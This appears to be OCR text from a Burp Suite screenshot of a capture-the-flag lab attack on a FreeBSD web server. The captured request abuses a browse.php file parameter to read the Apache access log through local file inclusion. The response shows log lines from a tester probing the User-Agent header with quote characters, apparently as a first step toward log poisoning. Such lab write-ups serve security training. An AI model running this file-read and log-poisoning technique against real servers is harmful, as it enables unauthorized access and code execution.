 Applications Places burp-StartBurp Sun 16:54 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.10.10.84 ?
Request
Raw Params Headers Hex
GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
Host: 10.10.10.84
User-Agent: PleaseSubscribe'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.84/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 09 Sep 2018 20:52:36 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
X-Powered-By: PHP/5.6.32
Content-Length: 1516
Connection: close
Content-Type: text/html; charset=UTF-8
10.10.14.4 - - [09/Sep/2018:22:51:07 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 1 "-" "curl/7.60.0"
10.10.14.4 - - [09/Sep/2018:22:51:10 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 127 "-" "curl/7.60.0"
10.10.14.4 - - [09/Sep/2018:22:51:32 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 255 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0"
10.10.14.4 - - [09/Sep/2018:22:51:49 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 458 "http://10.10.10.84/" "PleaseSebscribe"
10.10.14.4 - - [09/Sep/2018:22:51:53 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 608 "http://10.10.10.84/" "PleaseSebscribe"
10.10.14.4 - - [09/Sep/2018:22:52:19 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 758 "http://10.10.10.84/" "PleaseSubscribe"
10.10.14.4 - - [09/Sep/2018:22:52:23 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 908 "http://10.10.10.84/" "PleaseSubscribe"
10.10.14.4 - - [09/Sep/2018:22:52:27 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 1058 "http://10.10.10.84/" "PleaseSubscribe\""
10.10.14.4 - - [09/Sep/2018:22:52:31 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 1211 "http://10.10.10.84/" "PleaseSubscribe\""
10.10.14.4 - - [09/Sep/2018:22:52:35 +0200] "GET /browse.php?file=/var/log/httpd-access.log
HTTP/1.1" 200 1364 "http://10.10.10.84/" "PleaseSubscribe'"
? < + > Type a search term 0 matches
Done 1,723 bytes | 206 millis